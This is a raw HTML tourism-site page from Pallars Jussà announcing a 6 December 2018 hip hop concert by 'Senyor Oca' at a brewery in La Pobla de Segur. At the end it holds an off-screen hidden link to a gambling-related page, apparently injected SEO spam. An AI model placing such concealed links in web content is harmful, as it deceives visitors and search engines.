

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pallarsjussa.net/en/activitats/els-concerts-de-la-ctretze-cicle-tardor-2018-6
body_size: 7151
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.pallarsjussa.net/sites/default/files/ico3-03.png" type="image/png" />
<meta name="description" content="Concert de &quot;Senyor Oca&quot;, Hip Hop" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.pallarsjussa.net/en/activitats/els-concerts-de-la-ctretze-cicle-tardor-2018-6" />
<link rel="shortlink" href="https://www.pallarsjussa.net/en/node/6544" />
  <title>Els Concerts de la Ctretze - cicle tardor 2018 | Pallars Jussà</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://www.pallarsjussa.net/modules/system/system.base.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/system/system.messages.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/system/system.theme.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/date/date_api/date.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/field/theme/field.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/node/node.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/search/search.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/user/user.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/youtube/css/youtube.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/views/css/views.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/modules/ctools/css/ctools.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/lightbox2/css/lightbox.css?sze4lf");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<style>
@import url("https://www.pallarsjussa.net/modules/locale/locale.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/css/responsive_menus_simple.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/normalize.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/wireframes.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/layouts/responsive-sidebars.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/tabs.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/pages.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/blocks.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/navigation.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/views-styles.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/nodes.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/comments.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/forms.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/fields.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/print.css?sze4lf");
</style>
  <script src="https://www.pallarsjussa.net/misc/jquery.js?v=1.4.4"></script>
<script src="https://www.pallarsjussa.net/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script src="https://www.pallarsjussa.net/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.pallarsjussa.net/misc/drupal.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/lightbox2/js/lightbox.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/js/responsive_menus_simple.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/google_analytics/googleanalytics.js?sze4lf"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-4851408-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.pallarsjussa.net/sites/all/themes/pallars/js/script.js?sze4lf"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"pallars","theme_token":"gF4lNn1PdOwLq3N6G5UJZer2alGRKaYhE3E-C6tVC9w","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/js\/responsive_menus_simple.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/pallars\/js\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"0":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/css\/responsive_menus_simple.css":1,"sites\/all\/themes\/pallars\/system.menus.css":1,"sites\/all\/themes\/pallars\/css\/normalize.css":1,"sites\/all\/themes\/pallars\/css\/wireframes.css":1,"sites\/all\/themes\/pallars\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/pallars\/css\/page-backgrounds.css":1,"sites\/all\/themes\/pallars\/css\/tabs.css":1,"sites\/all\/themes\/pallars\/css\/pages.css":1,"sites\/all\/themes\/pallars\/css\/blocks.css":1,"sites\/all\/themes\/pallars\/css\/navigation.css":1,"sites\/all\/themes\/pallars\/css\/views-styles.css":1,"sites\/all\/themes\/pallars\/css\/nodes.css":1,"sites\/all\/themes\/pallars\/css\/comments.css":1,"sites\/all\/themes\/pallars\/css\/forms.css":1,"sites\/all\/themes\/pallars\/css\/fields.css":1,"sites\/all\/themes\/pallars\/css\/print.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"scroll_to_top":{"label":"Back to top"},"getsocial_share_buttons":{"getSocialUrlApi":"\/\/api.at.getsocial.io","getSocialIndentifier":"not_set"},"responsive_menus":[{"toggler_text":"\u2630 Menu","selectors":["#block-menu-block-1"],"media_size":"768","media_unit":"px","absolute":"1","remove_attributes":"1","responsive_menus_style":"responsive_menus_simple"}],"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/en\/activitats\/els-concerts-de-la-ctretze-cicle-tardor-2018-6":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-6544 node-type-activitat i18n-en section-activitats" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/en" title="Home" rel="home" id="logo"><img src="https://www.pallarsjussa.net/sites/default/files/logo.jpg" alt="" /></a>
    
    
    
      <div class="header__region region region-header">
    <div id="block-locale-language" class="block block-locale first odd" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/ca/activitats/els-concerts-de-la-ctretze-cicle-tardor-2018-6" class="language-link" xml:lang="ca">Català</a></li>
<li class="es"><a href="/es/activitats/els-concerts-de-la-ctretze-cicle-tardor-2018-6" class="language-link" xml:lang="es">Español</a></li>
<li class="en active"><a href="/en/activitats/els-concerts-de-la-ctretze-cicle-tardor-2018-6" class="language-link active" xml:lang="en">English</a></li>
<li class="fr last"><a href="/fr/activitats/els-concerts-de-la-ctretze-cicle-tardor-2018-6" class="language-link" xml:lang="fr">Français</a></li>
</ul>
</div><!-- /.block -->
<div id="block-menu-block-3" class="block block-menu-block last even" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-header-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-438"><a href="/en/node/23" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-713"><a href="/en/node/1961" class="menu__link">Location</a></li>
</ul></div>

</div><!-- /.block -->
  </div><!-- /.region -->

  </header>
  
  <div id="navigation">

        <div class="region region-navigation">
    <div id="block-menu-block-1" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-423"><a href="/en/home" class="menu__link yellow">Home</a></li>
<li class="menu__item is-expanded expanded menu-mlid-653"><a href="/en/the-region" class="menu__link purple">The region</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-655"><a href="/en/the-region/abella-de-la-conca" class="menu__link">Abella de la Conca</a></li>
<li class="menu__item is-leaf leaf menu-mlid-659"><a href="/en/the-region/castell-del-mur" class="menu__link">Castell del Mur</a></li>
<li class="menu__item is-leaf leaf menu-mlid-662"><a href="/en/the-region/conca-de-dalt" class="menu__link">Conca de Dalt</a></li>
<li class="menu__item is-leaf leaf menu-mlid-665"><a href="/en/the-region/gavet-de-la-conca" class="menu__link">Gavet de la Conca</a></li>
<li class="menu__item is-leaf leaf menu-mlid-668"><a href="/en/the-region/isona-i-conca-della" class="menu__link">Isona i Conca Dellà</a></li>
<li class="menu__item is-leaf leaf menu-mlid-671"><a href="/en/the-region/llimiana" class="menu__link">Llimiana</a></li>
<li class="menu__item is-leaf leaf menu-mlid-674"><a href="/en/the-region/pobla-de-segur" class="menu__link">Pobla de Segur</a></li>
<li class="menu__item is-leaf leaf menu-mlid-677"><a href="/en/the-region/salas-de-pallars" class="menu__link">Salàs de Pallars</a></li>
<li class="menu__item is-leaf leaf menu-mlid-680"><a href="/en/the-region/sant-esteve-de-la-sarga" class="menu__link">Sant Esteve de la Sarga</a></li>
<li class="menu__item is-leaf leaf menu-mlid-683"><a href="/en/the-region/sarroca-de-bellera" class="menu__link">Sarroca de Bellera</a></li>
<li class="menu__item is-leaf leaf menu-mlid-686"><a href="/en/the-region/senterada" class="menu__link">Senterada</a></li>
<li class="menu__item is-leaf leaf menu-mlid-689"><a href="/en/the-region/talarn" class="menu__link">Talarn</a></li>
<li class="menu__item is-leaf leaf menu-mlid-692"><a href="/en/the-region/torre-de-capdella" class="menu__link">Torre de Capdella</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-695"><a href="/en/the-region/tremp" class="menu__link">Tremp</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-698"><a href="/en/experience-nature" class="menu__link green">Experience nature</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-782"><a href="/en/experience-nature/natural-spaces" class="menu__link">Natural spaces</a></li>
<li class="menu__item is-leaf leaf menu-mlid-783"><a href="/en/experience-nature/fauna" class="menu__link">Fauna</a></li>
<li class="menu__item is-leaf leaf menu-mlid-784"><a href="/en/experience-nature/dinosaurs-land" class="menu__link">Dinosaur&#039;s land</a></li>
<li class="menu__item is-leaf leaf menu-mlid-785"><a href="/en/experience-nature/talking-stones" class="menu__link">Geoparque Mundial UNESCO Orígens </a></li>
<li class="menu__item is-leaf leaf menu-mlid-786"><a href="/en/experience-nature/reservoirs-and-lakes" class="menu__link">Reservoirs and lakes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-787"><a href="/en/experience-nature/starlight-reserve-montsec-astronomy-park" class="menu__link">Starlight Reserve - The Montsec Astronomy Park</a></li>
<li class="menu__item is-leaf leaf menu-mlid-788"><a href="/en/experience-nature/train-lakes" class="menu__link">Train of the Lakes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-789"><a href="/en/experience-nature/vall-fosca-cable-car" class="menu__link">Vall Fosca Cable Car</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-790"><a href="/en/experience-nature/natural-viewpoints" class="menu__link">Natural viewpoints</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-701"><a href="/en/cultural-heritage" class="menu__link red">Cultural heritage</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-791"><a href="/en/cultural-heritage/border-castles" class="menu__link">Border castles</a></li>
<li class="menu__item is-leaf leaf menu-mlid-792"><a href="/en/cultural-heritage/museums" class="menu__link">Museums</a></li>
<li class="menu__item is-leaf leaf menu-mlid-793"><a href="/en/cultural-heritage/remembrance-places" class="menu__link">Remembrance places</a></li>
<li class="menu__item is-leaf leaf menu-mlid-794"><a href="/en/cultural-heritage/water-and-energy" class="menu__link">Water and energy</a></li>
<li class="menu__item is-leaf leaf menu-mlid-795"><a href="/en/cultural-heritage/romanesque-churches" class="menu__link">Romanesque churches</a></li>
<li class="menu__item is-leaf leaf menu-mlid-796"><a href="/en/cultural-heritage/singular-buildings" class="menu__link">Singular buildings</a></li>
<li class="menu__item is-leaf leaf menu-mlid-797"><a href="/en/cultural-heritage/unique-village" class="menu__link">Charning villages</a></li>
<li class="menu__item is-leaf leaf menu-mlid-798"><a href="/en/cultural-heritage/archaeology" class="menu__link">Archaeology</a></li>
<li class="menu__item is-leaf leaf menu-mlid-799"><a href="/en/cultural-heritage/festivals-fairs-and-traditions" class="menu__link">Festivals, fairs and traditions</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-800"><a href="/en/cultural-heritage/handicraft-region" class="menu__link">Handicraft in the region</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-704"><a href="/en/what-to-do" class="menu__link blue">What to do</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-2185"><a href="https://pallarsjussa.net/neu/en/" class="menu__link">Mountain ski routes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-801"><a href="/en/hiking" class="menu__link">Walks and hikes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1558"><a href="/en/node/3233" class="menu__link">Vine al Pallars, viu el Jussà</a></li>
<li class="menu__item is-leaf leaf menu-mlid-802"><a href="/en/what-to-do/ecotourism" class="menu__link">Ecotourism</a></li>
<li class="menu__item is-leaf leaf menu-mlid-803"><a href="/en/what-to-do/mountain-bike" class="menu__link">Mountain bike</a></li>
<li class="menu__item is-leaf leaf menu-mlid-804"><a href="/en/what-to-do/water-adventure" class="menu__link">Water adventure</a></li>
<li class="menu__item is-leaf leaf menu-mlid-805"><a href="/en/what-to-do/vertical-adventure" class="menu__link">Vertical adventure</a></li>
<li class="menu__item is-leaf leaf menu-mlid-806"><a href="/en/what-to-do/horse-riding" class="menu__link">Horse riding</a></li>
<li class="menu__item is-leaf leaf menu-mlid-807"><a href="/en/what-to-do/companies" class="menu__link">Companies</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1561"><a href="/en/node/3767" class="menu__link">Moturisme</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-707"><a href="/en/where-to-stay" class="menu__link pink">Where to stay</a></li>
<li class="menu__item is-expanded expanded menu-mlid-710"><a href="/en/gastronomy" class="menu__link orange">Gastronomy</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-808"><a href="/en/gastronomy/recipes" class="menu__link">Recipes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-809"><a href="/en/gastronomy/gastronomic-products" class="menu__link">Gastronomic products</a></li>
<li class="menu__item is-leaf leaf menu-mlid-810"><a href="/en/gastronomy/producers" class="menu__link">Producers</a></li>
<li class="menu__item is-leaf leaf menu-mlid-811"><a href="/en/gastronomy/wines-and-wine-tourism" class="menu__link">Wines and wine tourism</a></li>
<li class="menu__item is-leaf leaf menu-mlid-812"><a href="/en/gastronomy/restaurants" class="menu__link">Restaurants</a></li>
<li class="menu__item is-leaf leaf menu-mlid-813"><a href="/en/gastronomy/gastronomic-days" class="menu__link">Gastronomic days</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1391"><a href="/en/gastronomy/alimentos-del-territorio-y-tu-en-tu-movil" class="menu__link">&quot;Alimentos del Territorio y tu&quot; en tu móvil</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-716"><a href="/en/information" class="menu__link green2">Information</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-814"><a href="/en/information/tourist-offices" class="menu__link">Tourist offices</a></li>
<li class="menu__item is-leaf leaf menu-mlid-815"><a href="/en/information/information-interest" class="menu__link">Useful information</a></li>
<li class="menu__item is-leaf leaf menu-mlid-816"><a href="/en/information/public-transport" class="menu__link">Public transport</a></li>
<li class="menu__item is-leaf leaf menu-mlid-817"><a href="/en/information/downloads" class="menu__link">Downloads</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1552"><a href="https://pallarsjussa.info/Pdfs/horaris-equipaments.pdf" class="menu__link">Schedules of tourist equipments</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1582"><a href="/en/information/video-library" class="menu__link">Video library</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-2174"><a href="https://www.pallarsjussa.info" class="menu__link">Blog</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2182"><a href="/en/Documental-sobre-l%E2%80%99Oli-de-la-Vall-de-Barcedana" class="menu__link">Documental-sobre-l’Oli-de-la-Vall-de-Barcedana</a></li>
</ul></div>

</div><!-- /.block -->
  </div><!-- /.region -->

  </div><!-- /#navigation -->

  <div id="main">

    <div id="content" class="column" role="main">
            <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first last"><a href="/en">Home</a></span></div>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Els Concerts de la Ctretze - cicle tardor 2018</h1>
                                          




<article class="node-6544 node node-activitat node-promoted view-mode-full clearfix" about="/en/activitats/els-concerts-de-la-ctretze-cicle-tardor-2018-6" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Els Concerts de la Ctretze - cicle tardor 2018" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Activities</h1><h2 class='subtitle'>Els Concerts de la Ctretze - cicle tardor 2018</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="https://www.pallarsjussa.net/sites/default/files/styles/lightbox_big/public/concerts-ctretze_6.jpg?itok=GNNIuBzK" rel="lightbox[field_image][]" title=""><img typeof="foaf:Image" src="https://www.pallarsjussa.net/sites/default/files/styles/noticia/public/concerts-ctretze_6.jpg?itok=L6X-gtUM" width="210" height="300" alt="" /></a></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-data field-type-datetime field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2018-12-06T00:00:00+01:00">Thursday, 6 December, 2018 (All day)</span></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-lloc field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/lloc/fabrica-de-cervesa-c-tretze-la-pobla-de-segur" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fàbrica de cervesa C-Tretze - La Pobla de Segur</a></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Concert de "Senyor Oca", Hip Hop</p>
</div>
      </div>
</div>

  
  
</article><!-- /.node -->
<!-- block__no_wrapper -->
<!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <aside class="sidebars">
                  <section class="region region-sidebar-second column sidebar">
  
    
  
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form action="/en/activitats/els-concerts-de-la-ctretze-cicle-tardor-2018-6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1vHZwoy7sOSmEesJE4jtCZ9ziJFMizhb9cENnyQCO2E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-81" class="block block-block even">

      
  <!--   <p><a href="https://www.pallarsjussa.net/ca/node/11395" target="_blank" alt="Rutes que et recomanem"><img src="https://www.pallarsjussa.net/imatges/ruta-setembre-2024.jpg" width="232" /></a></p>   --><p><a href="https://www.pallarsjussa.net/ca/node/11395" target="_blank" alt="Rutes que et recomanem"><img src="https://www.pallarsjussa.net/imatges/rutes-recomanades-octubre.jpg" alt="rutes recomanades" width="232" height="150" /></a></p>

</div><!-- /.block -->
<div id="block-block-83" class="block block-block odd">

      
  <p><a href="https://www.pallarsjussa.net/ca/Butlleti-Turistic-Pallars-Jussa" target="_self" style="font-size: 13.008px;"><img src="https://www.pallarsjussa.net/imatges/butlleti-turistic.jpg" width="232" height="121" /></a></p>

</div><!-- /.block -->
<div id="block-block-79" class="block block-block even">

      
  <p><iframe src=" https://afiliat.pallarsclick.com/ca/home.html?afi=9" width="230" frameborder="0" scrolling="no"></iframe></p>

</div><!-- /.block -->
<div id="block-block-11" class="block block-block last odd">

      
  <p><a href="https://www.pallarsjussa.net/en/cultural-heritage/epicentre-visitors-center"><img style="width: 100%;" src="https://www.pallarsjussa.net/sites/all/themes/pallars/images/epicentre.jpg" alt="epicentre" /></a></p>

</div><!-- /.block -->
 
  </section><!-- region__sidebar -->
      </aside><!-- /.sidebars -->
    

  </div><!-- /#main -->

<div style="position:absolute; top:-9999px;"><a href="https://www.pallarsjussa.net/merecen-la-pena-los.html">¿Merecen la pena los sitios de apuestas con depósitos de $1 en Australia?</a></div>
  
